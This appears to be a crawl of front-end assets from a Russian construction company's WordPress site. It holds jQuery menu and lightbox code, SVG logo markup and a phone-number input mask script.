                        <i class="close-link__icon fa fa-close" aria-hidden="true"></i>
                      </a>`

    const menu = new MmenuLight(
      document.querySelector("#site-navigation"),
      `(max-width: 770px)`
    )

    const navigator = menu.navigation({ title: `` });
    const drawer = menu.offcanvas();

    $(`a[href='#site-navigation']`).click((e) => {
      e.preventDefault();
      drawer.open();

      $(`#site-navigation`).prepend(btnClose);
      $(`.close-link`).click((e) => {
        e.preventDefault();
        drawer.close();
        $(`.close-link`).remove();
      })

    })
  }

  $(`.category-stroitelnye-raboty .example-section .d-flex`).slickLightbox({
    itemSelector: '> a'
  })

  $(`.category-blagoustrojstvo .example-section .d-flex`).slickLightbox({
    itemSelector: '> a'
  })

  $(`.category-inzhenernye-raboty .example-section .d-flex`).slickLightbox({
    itemSelector: '> a'
  })

  $(`.category-otdelochnye-raboty .example-section .d-flex`).slickLightbox({
    itemSelector: '> a'
  })

  $(`.category-proektirovanie .example-section .d-flex`).slickLightbox({
    itemSelector: '> a'
  })

  $("#main-menu li ul .menu-item-has-children").mouseover(function (e) {
    var windowWidth = window.innerWidth;
    var subMenu = $(this).children('.sub-menu')[0];

    if (subMenu.getBoundingClientRect().right > windowWidth) {
      $(subMenu).css('left', '-100%')
    }

  }).mouseout(function() {
    $(this).children('.sub-menu').css('left', '')
  });

  $(document).ready(function () {
    const $items = $('.stage__content-item');
    let activeIndex = 0;
  
    function toggleActiveItem(newIndex) {
      if (activeIndex === newIndex) return;
  
      if (activeIndex !== -1) {
        $items.eq(activeIndex).removeClass('active');
      }
  
      $items.eq(newIndex).addClass('active');
      activeIndex = newIndex;
    }
  
    $items.on('click', function () {
      const index = $items.index(this);
      toggleActiveItem(index);
    });
  });  

});





--- FILE ---
content_type: image/svg+xml
request_url: https://vip-stroitelstvo.ru/wp-content/themes/kava/template-parts/vip-stroitelstvo_logo.svg
body_size: 20433
content:
<svg width="380" height="52" viewBox="0 0 380 52" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_17_2)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.1459 8.00494C11.5622 7.59475 12.1269 7.36432 12.7157 7.36432H43.7987C44.3875 7.36432 44.9522 7.59475 45.3686 8.00494L48.1943 10.7887C49.0614 11.6428 49.0614 13.0277 48.1943 13.8818C47.3272 14.736 45.9215 14.736 45.0544 13.8818L42.879 11.7387H13.6354L7.58028 17.7039H52.2759C53.1739 17.7039 53.9834 18.2367 54.327 19.054C54.6707 19.8713 54.4807 20.812 53.8457 21.4376C49.0602 26.1519 45.3262 30.0284 41.5742 33.9234L41.5692 33.9287C37.8188 37.8219 34.0502 41.7343 29.2216 46.4911C28.3546 47.3453 26.9488 47.3453 26.0818 46.4911L0.650286 21.4376C-0.216762 20.5835 -0.216762 19.1987 0.650286 18.3446L11.1459 8.00494ZM7.58028 22.0783H46.9572C43.8152 25.242 41.082 28.0795 38.3583 30.9071L38.3533 30.9122C35.0207 34.372 31.702 37.817 27.6481 41.8478L7.58028 22.0783Z" fill="url(#paint0_linear_17_2)"/>
<path d="M64.7142 27.9845V6.56098H74.0033C75.6352 6.56098 77.0056 6.78064 78.1143 7.22C79.2302 7.65934 80.0704 8.28002 80.6354 9.082C81.2072 9.88399 81.4931 10.8289 81.4931 11.9169C81.4931 12.7049 81.3188 13.4232 80.9701 14.0718C80.6284 14.7203 80.1472 15.2642 79.5265 15.7036C78.9058 16.136 78.1806 16.4359 77.3506 16.6032V16.8125C78.2712 16.8473 79.1081 17.081 79.8613 17.5133C80.6145 17.9388 81.2143 18.528 81.6606 19.2812C82.1068 20.0273 82.33 20.9061 82.33 21.9173C82.33 23.0888 82.0232 24.1315 81.4094 25.0451C80.8028 25.9586 79.938 26.6769 78.8153 27.1999C77.6925 27.7229 76.3535 27.9845 74.7983 27.9845H64.7142ZM70.5304 23.34H73.2502C74.2264 23.34 74.9587 23.1587 75.4468 22.796C75.9351 22.4263 76.1791 21.8824 76.1791 21.1641C76.1791 20.662 76.0641 20.2366 75.8339 19.8879C75.6038 19.5392 75.276 19.2743 74.8506 19.093C74.4322 18.9116 73.9265 18.8209 73.3338 18.8209H70.5304V23.34ZM70.5304 15.2224H72.9154C73.4244 15.2224 73.8742 15.1423 74.2648 14.9819C74.6553 14.8215 74.9587 14.5913 75.1749 14.2914C75.3981 13.9846 75.5096 13.6115 75.5096 13.1721C75.5096 12.5096 75.2726 12.004 74.7983 11.6553C74.324 11.2997 73.7243 11.1218 72.9991 11.1218H70.5304V15.2224ZM84.3908 6.56098H90.2069V17.7749H90.3743L97.9897 6.56098H102.927V27.9845H97.1109V16.7288H96.9855L89.2445 27.9845H84.3908V6.56098ZM125.345 6.56098V27.9845H119.612V11.1637H112.373V27.9845H106.641V6.56098H125.345ZM139.694 15.0969V19.4485H129.652V15.0969H139.694ZM164.521 14.5948H158.621C158.579 14.1066 158.467 13.6638 158.286 13.2663C158.111 12.8688 157.868 12.5271 157.554 12.2411C157.246 11.9482 156.874 11.7251 156.435 11.5716C155.994 11.4112 155.497 11.3311 154.938 11.3311C153.962 11.3311 153.136 11.5682 152.46 12.0424C151.789 12.5166 151.281 13.1965 150.932 14.0822C150.59 14.9679 150.42 16.0314 150.42 17.2728C150.42 18.5838 150.593 19.6822 150.943 20.5679C151.297 21.4466 151.81 22.1091 152.48 22.5554C153.149 22.9947 153.955 23.2145 154.897 23.2145C155.433 23.2145 155.915 23.1482 156.341 23.0156C156.765 22.8762 157.134 22.6775 157.45 22.4194C157.763 22.1614 158.017 21.851 158.213 21.4884C158.414 21.1187 158.551 20.7038 158.621 20.2436L164.521 20.2854C164.45 21.1921 164.195 22.116 163.756 23.0575C163.318 23.992 162.693 24.8567 161.884 25.6518C161.082 26.4398 160.089 27.0744 158.903 27.5556C157.718 28.0368 156.341 28.2775 154.77 28.2775C152.804 28.2775 151.04 27.8555 149.478 27.0117C147.923 26.1679 146.692 24.9265 145.785 23.2877C144.886 21.6488 144.436 19.6438 144.436 17.2728C144.436 14.8878 144.896 12.8792 145.817 11.2474C146.737 9.60852 147.979 8.37067 149.54 7.53382C151.103 6.68998 152.847 6.26807 154.77 6.26807C156.124 6.26807 157.369 6.45287 158.506 6.82248C159.643 7.1921 160.64 7.73257 161.497 8.44389C162.354 9.14825 163.045 10.0165 163.568 11.0486C164.091 12.0807 164.409 13.2628 164.521 14.5948ZM166.447 16.2266V11.9169H182.013V16.2266H176.909V27.9845H171.468V16.2266H166.447ZM184.157 34.0099V11.9169H189.89V14.7203H190.016C190.225 14.1764 190.532 13.6777 190.937 13.2244C191.34 12.7642 191.843 12.398 192.442 12.1261C193.043 11.8471 193.74 11.7076 194.535 11.7076C195.595 11.7076 196.603 11.9901 197.557 12.555C198.521 13.1198 199.301 14.009 199.901 15.2224C200.507 16.4359 200.811 18.012 200.811 19.9507C200.811 21.8057 200.522 23.3435 199.943 24.5639C199.37 25.7843 198.605 26.6944 197.641 27.294C196.687 27.8938 195.637 28.1937 194.492 28.1937C193.74 28.1937 193.067 28.0717 192.474 27.8276C191.888 27.5765 191.386 27.2384 190.968 26.8128C190.557 26.3806 190.239 25.8923 190.016 25.3484H189.932V34.0099H184.157ZM189.807 19.9507C189.807 20.7318 189.907 21.4082 190.11 21.9801C190.32 22.5449 190.611 22.9843 190.988 23.2981C191.373 23.6049 191.829 23.7584 192.36 23.7584C192.888 23.7584 193.339 23.6085 193.709 23.3086C194.084 23.0018 194.372 22.5658 194.566 22.001C194.768 21.4291 194.869 20.7457 194.869 19.9507C194.869 19.1557 194.768 18.4757 194.566 17.9108C194.372 17.3391 194.084 16.9031 193.709 16.6032C193.339 16.2964 192.888 16.1429 192.36 16.1429C191.829 16.1429 191.373 16.2964 190.988 16.6032C190.611 16.9031 190.32 17.3391 190.11 17.9108C189.907 18.4757 189.807 19.1557 189.807 19.9507ZM210.971 28.2775C209.228 28.2775 207.735 27.9322 206.495 27.2417C205.253 26.5445 204.3 25.575 203.639 24.3337C202.976 23.0855 202.645 21.6384 202.645 19.9926C202.645 18.3466 202.976 16.9031 203.639 15.6618C204.3 14.4135 205.253 13.4441 206.495 12.7537C207.735 12.0563 209.228 11.7076 210.971 11.7076C212.715 11.7076 214.207 12.0563 215.448 12.7537C216.69 13.4441 217.641 14.4135 218.304 15.6618C218.967 16.9031 219.298 18.3466 219.298 19.9926C219.298 21.6384 218.967 23.0855 218.304 24.3337C217.641 25.575 216.69 26.5445 215.448 27.2417C214.207 27.9322 212.715 28.2775 210.971 28.2775ZM211.013 24.0094C211.501 24.0094 211.924 23.8456 212.279 23.5177C212.635 23.19 212.91 22.7228 213.105 22.116C213.301 21.5093 213.398 20.7875 213.398 19.9507C213.398 19.1068 213.301 18.3851 213.105 17.7853C212.91 17.1787 212.635 16.7113 212.279 16.3836C211.924 16.0557 211.501 15.892 211.013 15.892C210.496 15.892 210.055 16.0557 209.685 16.3836C209.315 16.7113 209.032 17.1787 208.837 17.7853C208.642 18.3851 208.545 19.1068 208.545 19.9507C208.545 20.7875 208.642 21.5093 208.837 22.116C209.032 22.7228 209.315 23.19 209.685 23.5177C210.055 23.8456 210.496 24.0094 211.013 24.0094ZM227.081 20.6202L231.558 11.9169H236.998V27.9845H231.558V19.2394L227.081 27.9845H221.642V11.9169H227.081V20.6202ZM238.711 16.2266V11.9169H254.276V16.2266H249.171V27.9845H243.732V16.2266H238.711ZM263.717 28.2775C262.001 28.2775 260.522 27.9496 259.281 27.294C258.047 26.6315 257.095 25.6832 256.425 24.4487C255.764 23.2074 255.432 21.722 255.432 19.9926C255.432 18.3328 255.767 16.8822 256.437 15.6408C257.105 14.3995 258.051 13.4337 259.271 12.7433C260.492 12.0528 261.932 11.7076 263.59 11.7076C264.804 11.7076 265.903 11.8959 266.887 12.2725C267.869 12.6491 268.71 13.1965 269.407 13.9148C270.105 14.6262 270.641 15.4909 271.018 16.5091C271.395 17.5273 271.584 18.6745 271.584 19.9507V21.2896H257.231V18.1097H266.27C266.262 17.6494 266.143 17.2448 265.913 16.8962C265.691 16.5405 265.387 16.265 265.003 16.0697C264.627 15.8675 264.197 15.7663 263.717 15.7663C263.249 15.7663 262.82 15.8675 262.43 16.0697C262.039 16.265 261.726 16.5369 261.489 16.8857C261.259 17.2343 261.137 17.6423 261.122 18.1097V21.5407C261.122 22.0568 261.231 22.5171 261.447 22.9215C261.662 23.326 261.973 23.6434 262.378 23.8734C262.782 24.1036 263.271 24.2187 263.842 24.2187C264.24 24.2187 264.602 24.1629 264.931 24.0512C265.265 23.9397 265.551 23.7793 265.788 23.57C266.025 23.354 266.199 23.0959 266.311 22.796H271.584C271.403 23.9117 270.972 24.8812 270.296 25.7041C269.62 26.52 268.723 27.1547 267.608 27.6079C266.499 28.0542 265.202 28.2775 263.717 28.2775ZM273.311 27.9845L273.27 23.6329H273.772C274.086 23.6329 274.362 23.5422 274.599 23.3609C274.843 23.1796 275.048 22.9006 275.216 22.524C275.39 22.1474 275.527 21.6697 275.624 21.0909C275.728 20.5121 275.795 19.8251 275.823 19.0302L276.073 11.9169H289.296V27.9845H283.856V16.2266H281.178L280.928 20.5783C280.857 21.9452 280.662 23.1028 280.341 24.0512C280.028 24.9997 279.609 25.7634 279.086 26.3421C278.564 26.914 277.957 27.3325 277.266 27.5974C276.575 27.8555 275.815 27.9845 274.986 27.9845H273.311ZM295.285 16.2686H300.222C302.517 16.2686 304.323 16.7985 305.641 17.8585C306.959 18.9116 307.622 20.3621 307.628 22.2101C307.622 23.4027 307.318 24.4314 306.717 25.2961C306.125 26.1608 305.274 26.8268 304.165 27.294C303.063 27.7544 301.75 27.9845 300.222 27.9845H292.062V11.9169H297.502V23.6747H300.222C300.814 23.6747 301.303 23.5353 301.686 23.2563C302.071 22.9703 302.265 22.6077 302.272 22.1683C302.265 21.7011 302.071 21.3211 301.686 21.0282C301.303 20.7283 300.814 20.5783 300.222 20.5783H295.285V16.2686ZM317.783 28.2775C316.039 28.2775 314.547 27.9322 313.306 27.2417C312.064 26.5445 311.113 25.575 310.45 24.3337C309.787 23.0855 309.456 21.6384 309.456 19.9926C309.456 18.3466 309.787 16.9031 310.45 15.6618C311.113 14.4135 312.064 13.4441 313.306 12.7537C314.547 12.0563 316.039 11.7076 317.783 11.7076C319.359 11.7076 320.723 11.9936 321.873 12.5654C323.031 13.1303 323.926 13.9323 324.561 14.9714C325.196 16.0035 325.517 17.217 325.523 18.6118H320.168C320.091 17.7678 319.847 17.1262 319.436 16.6869C319.031 16.2406 318.508 16.0175 317.867 16.0175C317.365 16.0175 316.924 16.1639 316.549 16.4568C316.172 16.7427 315.879 17.1787 315.67 17.7644C315.46 18.3433 315.356 19.072 315.356 19.9507C315.356 20.8293 315.46 21.5616 315.67 22.1474C315.879 22.7262 316.172 23.1622 316.549 23.455C316.924 23.7409 317.365 23.8839 317.867 23.8839C318.291 23.8839 318.668 23.7862 318.997 23.5909C319.324 23.3887 319.589 23.0959 319.791 22.7124C320 22.3218 320.126 21.8475 320.168 21.2896H325.523C325.502 22.7053 325.178 23.9397 324.551 24.9928C323.924 26.0388 323.034 26.8477 321.884 27.4197C320.739 27.9914 319.372 28.2775 317.783 28.2775ZM326.938 16.2266V11.9169H342.504V16.2266H337.399V27.9845H331.959V16.2266H326.938ZM344.648 27.9845V11.9169H351.678C353.833 11.9169 355.528 12.283 356.763 13.0152C358.003 13.7475 358.624 14.8458 358.624 16.3104C358.624 17.1053 358.275 17.8098 357.579 18.4234C356.888 19.0371 355.883 19.4485 354.565 19.6578C355.779 19.7136 356.763 19.9368 357.515 20.3272C358.275 20.7109 358.831 21.1921 359.178 21.7708C359.535 22.3427 359.711 22.9355 359.711 23.5491C359.711 24.5255 359.448 25.345 358.917 26.0075C358.387 26.6629 357.607 27.1581 356.574 27.4929C355.542 27.8206 354.272 27.9845 352.767 27.9845H344.648ZM350.005 23.9257H352.767C353.234 23.9257 353.599 23.8142 353.864 23.5909C354.136 23.3678 354.272 23.061 354.272 22.6704C354.272 22.2659 354.136 21.9487 353.864 21.7185C353.599 21.4884 353.234 21.3734 352.767 21.3734H350.005V23.9257ZM350.005 18.4443H351.846C352.145 18.4443 352.4 18.3991 352.609 18.3084C352.818 18.2107 352.979 18.0748 353.091 17.9004C353.209 17.726 353.267 17.5168 353.267 17.2728C353.267 16.9031 353.125 16.6172 352.839 16.415C352.561 16.2057 352.173 16.1011 351.678 16.1011H350.005V18.4443ZM369.678 28.2775C367.934 28.2775 366.442 27.9322 365.201 27.2417C363.961 26.5445 363.008 25.575 362.345 24.3337C361.683 23.0855 361.352 21.6384 361.352 19.9926C361.352 18.3466 361.683 16.9031 362.345 15.6618C363.008 14.4135 363.961 13.4441 365.201 12.7537C366.442 12.0563 367.934 11.7076 369.678 11.7076C371.422 11.7076 372.914 12.0563 374.156 12.7537C375.397 13.4441 376.349 14.4135 377.012 15.6618C377.674 16.9031 378.006 18.3466 378.006 19.9926C378.006 21.6384 377.674 23.0855 377.012 24.3337C376.349 25.575 375.397 26.5445 374.156 27.2417C372.914 27.9322 371.422 28.2775 369.678 28.2775ZM369.721 24.0094C370.208 24.0094 370.63 23.8456 370.986 23.5177C371.341 23.19 371.616 22.7228 371.812 22.116C372.008 21.5093 372.105 20.7875 372.105 19.9507C372.105 19.1068 372.008 18.3851 371.812 17.7853C371.616 17.1787 371.341 16.7113 370.986 16.3836C370.63 16.0557 370.208 15.892 369.721 15.892C369.204 15.892 368.762 16.0557 368.392 16.3836C368.023 16.7113 367.74 17.1787 367.544 17.7853C367.35 18.3851 367.251 19.1068 367.251 19.9507C367.251 20.7875 367.35 21.5093 367.544 22.116C367.74 22.7228 368.023 23.19 368.392 23.5177C368.762 23.8456 369.204 24.0094 369.721 24.0094Z" fill="#F7E584"/>
<path d="M72.9033 41.7377H71.3531C71.2935 41.4064 71.1824 41.1149 71.0201 40.8632C70.8578 40.6114 70.6591 40.3978 70.4239 40.2222C70.1887 40.0467 69.9253 39.9141 69.6339 39.8247C69.3456 39.7353 69.0393 39.6905 68.7146 39.6905C68.1283 39.6905 67.6032 39.838 67.1396 40.1327C66.679 40.4276 66.3146 40.8598 66.0464 41.4297C65.7814 41.9994 65.6489 42.695 65.6489 43.5166C65.6489 44.3446 65.7814 45.0437 66.0464 45.6134C66.3146 46.1831 66.6808 46.6137 67.1444 46.9052C67.6082 47.1969 68.1299 47.3425 68.7096 47.3425C69.031 47.3425 69.3357 47.2995 69.624 47.2134C69.9155 47.124 70.1788 46.993 70.414 46.8208C70.6491 46.6485 70.8479 46.4382 71.0103 46.1897C71.1758 45.938 71.2901 45.6498 71.3531 45.3251L72.9033 45.3301C72.8206 45.8303 72.6599 46.2907 72.4214 46.7115C72.1862 47.1288 71.8831 47.49 71.5121 47.7947C71.1444 48.0962 70.7236 48.3296 70.25 48.4953C69.7763 48.6609 69.2596 48.7438 68.6998 48.7438C67.8185 48.7438 67.0335 48.5351 66.3445 48.1177C65.6555 47.697 65.1122 47.0958 64.7148 46.314C64.3205 45.5322 64.1234 44.5997 64.1234 43.5166C64.1234 42.4301 64.3221 41.4976 64.7196 40.719C65.1172 39.9374 65.6605 39.3378 66.3495 38.9204C67.0385 38.4997 67.8219 38.2892 68.6998 38.2892C69.2397 38.2892 69.7431 38.3672 70.2102 38.5228C70.6806 38.6753 71.103 38.9005 71.4773 39.1986C71.8516 39.4935 72.1613 39.8545 72.4065 40.2819C72.6516 40.7058 72.8172 41.1911 72.9033 41.7377ZM80.3954 39.7502V38.4284H88.2709V39.7502H85.0959V48.6046H83.5654V39.7502H80.3954ZM96.1679 48.6046V38.4284H99.7951C100.587 38.4284 101.243 38.5725 101.763 38.8607C102.283 39.149 102.672 39.5431 102.93 40.0433C103.189 40.5402 103.318 41.1001 103.318 41.7228C103.318 42.3489 103.187 42.912 102.926 43.4122C102.667 43.9091 102.276 44.3033 101.753 44.5947C101.233 44.883 100.579 45.027 99.7901 45.027H97.2958V43.7252H99.6511C100.151 43.7252 100.557 43.6391 100.868 43.4668C101.18 43.2913 101.408 43.0528 101.554 42.7513C101.7 42.4499 101.773 42.1071 101.773 41.7228C101.773 41.3385 101.7 40.9973 101.554 40.6992C101.408 40.401 101.178 40.1676 100.863 39.9987C100.552 39.8297 100.141 39.7452 99.6312 39.7452H97.7032V48.6046H96.1679ZM120.114 43.5166C120.114 44.603 119.915 45.5372 119.518 46.319C119.12 47.0974 118.575 47.697 117.883 48.1177C117.194 48.5351 116.411 48.7438 115.533 48.7438C114.652 48.7438 113.865 48.5351 113.173 48.1177C112.484 47.697 111.94 47.0958 111.543 46.314C111.145 45.5322 110.947 44.5997 110.947 43.5166C110.947 42.4301 111.145 41.4976 111.543 40.719C111.94 39.9374 112.484 39.3378 113.173 38.9204C113.865 38.4997 114.652 38.2892 115.533 38.2892C116.411 38.2892 117.194 38.4997 117.883 38.9204C118.575 39.3378 119.12 39.9374 119.518 40.719C119.915 41.4976 120.114 42.4301 120.114 43.5166ZM118.594 43.5166C118.594 42.6884 118.459 41.9912 118.191 41.4247C117.926 40.8548 117.562 40.4243 117.098 40.1327C116.638 39.838 116.116 39.6905 115.533 39.6905C114.946 39.6905 114.423 39.838 113.963 40.1327C113.502 40.4243 113.138 40.8548 112.87 41.4247C112.604 41.9912 112.472 42.6884 112.472 43.5166C112.472 44.3446 112.604 45.0437 112.87 45.6134C113.138 46.1798 113.502 46.6105 113.963 46.9052C114.423 47.1969 114.946 47.3425 115.533 47.3425C116.116 47.3425 116.638 47.1969 117.098 46.9052C117.562 46.6105 117.926 46.1798 118.191 45.6134C118.459 45.0437 118.594 44.3446 118.594 43.5166ZM128.185 38.4284H129.705V45.9016H129.8L134.977 38.4284H136.398V48.6046H134.863V41.1415H134.769L129.601 48.6046H128.185V38.4284ZM144.795 38.4284H146.658L149.898 46.3388H150.018L153.256 38.4284H155.12V48.6046H153.658V41.2409H153.564L150.564 48.5897H149.352L146.35 41.2359H146.256V48.6046H144.795V38.4284ZM173.502 38.4284H175.022V47.273H178.382V38.4284H179.902V47.273H183.251V38.4284H184.767V48.6046H173.502V38.4284ZM193.299 38.4284H194.819V45.9016H194.914L200.091 38.4284H201.512V48.6046H199.977V41.1415H199.883L194.715 48.6046H193.299V38.4284ZM215.946 48.6046L212.528 44.0433H211.444V48.6046H209.909V38.4284H211.444V42.7266H211.946L215.791 38.4284H217.665L213.595 42.9849L217.818 48.6046H215.946ZM226.258 48.6046H224.627L228.29 38.4284H230.064L233.725 48.6046H232.096L229.218 40.2769H229.139L226.258 48.6046ZM226.53 44.6196H231.818V45.9115H226.53V44.6196ZM241.352 48.6046V38.4284H244.979C245.77 38.4284 246.427 38.5725 246.947 38.8607C247.467 39.149 247.856 39.5431 248.114 40.0433C248.373 40.5402 248.502 41.1001 248.502 41.7228C248.502 42.3489 248.371 42.912 248.109 43.4122C247.851 43.9091 247.46 44.3033 246.937 44.5947C246.417 44.883 245.763 45.027 244.973 45.027H242.48V43.7252H244.835C245.336 43.7252 245.741 43.6391 246.052 43.4668C246.364 43.2913 246.592 43.0528 246.738 42.7513C246.884 42.4499 246.956 42.1071 246.956 41.7228C246.956 41.3385 246.884 40.9973 246.738 40.6992C246.592 40.401 246.362 40.1676 246.047 39.9987C245.736 39.8297 245.325 39.7452 244.814 39.7452H242.886V48.6046H241.352ZM256.459 48.6046V38.4284H257.994V42.8507H263.068V38.4284H264.607V48.6046H263.068V44.1675H257.994V48.6046H256.459ZM274.079 42.5327H276.821C277.577 42.5327 278.219 42.6553 278.749 42.9004C279.279 43.1456 279.683 43.4917 279.961 43.9389C280.243 44.386 280.381 44.9127 280.378 45.519C280.381 46.1252 280.243 46.6601 279.961 47.1239C279.683 47.5876 279.279 47.9504 278.749 48.2121C278.219 48.4738 277.577 48.6046 276.821 48.6046H273.009V38.4284H274.55V47.3128H276.821C277.262 47.3128 277.633 47.2266 277.933 47.0543C278.238 46.8821 278.469 46.6585 278.624 46.3835C278.783 46.1086 278.863 45.8138 278.863 45.4991C278.863 45.0419 278.687 44.6494 278.337 44.3215C277.985 43.9903 277.48 43.8246 276.821 43.8246H274.079V42.5327ZM282.859 38.4284V48.6046H281.318V38.4284H282.859ZM291.249 48.6046V38.4284H297.63V39.7502H292.784V42.8507H297.297V44.1675H292.784V47.2829H297.689V48.6046H291.249ZM314.926 51.0642V47.3028H315.597C315.826 47.1107 316.039 46.8373 316.238 46.483C316.437 46.1284 316.606 45.6498 316.745 45.0469C316.883 44.4441 316.98 43.6705 317.033 42.7266L317.272 38.4284H323.546V47.3028H324.7V51.0493H323.23V48.6046H316.397V51.0642H314.926ZM317.406 47.3028H322.077V39.7502H318.662L318.503 42.7266C318.461 43.4453 318.39 44.0913 318.29 44.6644C318.194 45.2374 318.07 45.7442 317.917 46.1848C317.768 46.622 317.598 46.9948 317.406 47.3028ZM341.378 43.5166C341.378 44.603 341.18 45.5372 340.782 46.319C340.384 47.0974 339.839 47.697 339.147 48.1177C338.458 48.5351 337.674 48.7438 336.796 48.7438C335.916 48.7438 335.129 48.5351 334.437 48.1177C333.748 47.697 333.204 47.0958 332.806 46.314C332.409 45.5322 332.21 44.5997 332.21 43.5166C332.21 42.4301 332.409 41.4976 332.806 40.719C333.204 39.9374 333.748 39.3378 334.437 38.9204C335.129 38.4997 335.916 38.2892 336.796 38.2892C337.674 38.2892 338.458 38.4997 339.147 38.9204C339.839 39.3378 340.384 39.9374 340.782 40.719C341.18 41.4976 341.378 42.4301 341.378 43.5166ZM339.857 43.5166C339.857 42.6884 339.723 41.9912 339.455 41.4247C339.19 40.8548 338.826 40.4243 338.362 40.1327C337.901 39.838 337.38 39.6905 336.796 39.6905C336.21 39.6905 335.687 39.838 335.226 40.1327C334.767 40.4243 334.402 40.8548 334.133 41.4247C333.868 41.9912 333.736 42.6884 333.736 43.5166C333.736 44.3446 333.868 45.0437 334.133 45.6134C334.402 46.1798 334.767 46.6105 335.226 46.9052C335.687 47.1969 336.21 47.3425 336.796 47.3425C337.38 47.3425 337.901 47.1969 338.362 46.9052C338.826 46.6105 339.19 46.1798 339.455 45.6134C339.723 45.0437 339.857 44.3446 339.857 43.5166ZM349.448 38.4284H351.311L354.552 46.3388H354.671L357.911 38.4284H359.775V48.6046H358.314V41.2409H358.219L355.218 48.5897H354.005L351.004 41.2359H350.909V48.6046H349.448V38.4284ZM369.023 48.6046H367.392L371.055 38.4284H372.829L376.49 48.6046H374.861L371.985 40.2769H371.905L369.023 48.6046ZM369.295 44.6196H374.583V45.9115H369.295V44.6196Z" fill="#F7E584"/>
</g>
<defs>
<linearGradient id="paint0_linear_17_2" x1="27.2481" y1="7.36432" x2="27.2481" y2="47.1318" gradientUnits="userSpaceOnUse">
<stop offset="0.0112239" stop-color="#FEF9C3"/>
<stop offset="0.0947812" stop-color="#FDF38F"/>
<stop offset="0.207262" stop-color="#F1D965"/>
<stop offset="0.277964" stop-color="#FFF7B3"/>
<stop offset="0.374376" stop-color="#E9C46E"/>
<stop offset="0.502926" stop-color="#CC902F"/>
<stop offset="0.705392" stop-color="#F7E367"/>
<stop offset="0.843582" stop-color="#FACC5F"/>
<stop offset="1" stop-color="#EEDA54"/>
</linearGradient>
<clipPath id="clip0_17_2">
<rect width="380" height="51.5504" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/mask-phone.js
body_size: 3017
content:
document.addEventListener("DOMContentLoaded", function () {
	var phoneInputs = document.querySelectorAll("input.tel")

	var getInputNumbersValue = function (input) {
		// Возвращаем только цифры из введенного значения
		return input.value.replace(/\D/g, "")
	}

	var onPhonePaste = function (e) {
		var input = e.target,
			inputNumbersValue = getInputNumbersValue(input)
		var pasted = e.clipboardData || window.clipboardData
		if (pasted) {
			var pastedText = pasted.getData("Text")
			if (/\D/g.test(pastedText)) {
				// При вставке некорректного символа оставляем только цифры
				input.value = inputNumbersValue
				return
			}
		}
	}

	var onPhoneInput = function (e) {
		var input = e.target,
			inputNumbersValue = getInputNumbersValue(input),
			selectionStart = input.selectionStart,
			formattedInputValue = ""

		if (!inputNumbersValue) {
			return (input.value = "")
		}

		if (input.value.length != selectionStart) {
			// Если редактируем не в конце поля
			if (e.data && /\D/g.test(e.data)) {
				// Если вводим не числовой символ
				input.value = inputNumbersValue
			}
			return
		}

		if (["7", "8", "9"].indexOf(inputNumbersValue[0]) > -1) {
			if (inputNumbersValue[0] == "9") inputNumbersValue = "7" + inputNumbersValue
			var firstSymbols = inputNumbersValue[0] == "8" ? "8" : "+7"
			formattedInputValue = input.value = firstSymbols + " "
			if (inputNumbersValue.length > 1) {
				formattedInputValue += "(" + inputNumbersValue.substring(1, 4)
			}
			if (inputNumbersValue.length >= 5) {
				formattedInputValue += ") " + inputNumbersValue.substring(4, 7)
			}
			if (inputNumbersValue.length >= 8) {
				formattedInputValue += "-" + inputNumbersValue.substring(7, 9)
			}
			if (inputNumbersValue.length >= 10) {
				formattedInputValue += "-" + inputNumbersValue.substring(9, 11)
			}
		} else {
			formattedInputValue = "+" + inputNumbersValue.substring(0, 16)
		}
		input.value = formattedInputValue
	}

	var onPhoneKeyDown = function (e) {
		// Удаление последнего символа очищает поле
		var inputValue = e.target.value.replace(/\D/g, "")
		if (e.keyCode == 8 && inputValue.length == 1) {
			e.target.value = ""
		}
	}

	var onPhoneFocus = function (e) {
		var input = e.target
		if (input.value === "") {
			input.value = "+7 " // Устанавливаем начальное значение
			input.setSelectionRange(3, 3) // Устанавливаем курсор после +7
		}
	}

	for (var phoneInput of phoneInputs) {
		phoneInput.addEventListener("keydown", onPhoneKeyDown)
		phoneInput.addEventListener("input", onPhoneInput, false)
		phoneInput.addEventListener("paste", onPhonePaste, false)
		phoneInput.addEventListener("focus", onPhoneFocus) // Добавляем обработчик focus
	}
})


--- FILE ---
content_type: image/svg+xml
request_url: https://vip-stroitelstvo.ru/wp-content/uploads/2024/12/vip-stroitelstvo_logo-2.svg
body_size: 20433
content:
<svg width="380" height="52" viewBox="0 0 380 52" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_17_2)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.1459 8.00494C11.5622 7.59475 12.1269 7.36432 12.7157 7.36432H43.7987C44.3875 7.36432 44.9522 7.59475 45.3686 8.00494L48.1943 10.7887C49.0614 11.6428 49.0614 13.0277 48.1943 13.8818C47.3272 14.736 45.9215 14.736 45.0544 13.8818L42.879 11.7387H13.6354L7.58028 17.7039H52.2759C53.1739 17.7039 53.9834 18.2367 54.327 19.054C54.6707 19.8713 54.4807 20.812 53.8457 21.4376C49.0602 26.1519 45.3262 30.0284 41.5742 33.9234L41.5692 33.9287C37.8188 37.8219 34.0502 41.7343 29.2216 46.4911C28.3546 47.3453 26.9488 47.3453 26.0818 46.4911L0.650286 21.4376C-0.216762 20.5835 -0.216762 19.1987 0.650286 18.3446L11.1459 8.00494ZM7.58028 22.0783H46.9572C43.8152 25.242 41.082 28.0795 38.3583 30.9071L38.3533 30.9122C35.0207 34.372 31.702 37.817 27.6481 41.8478L7.58028 22.0783Z" fill="url(#paint0_linear_17_2)"/>
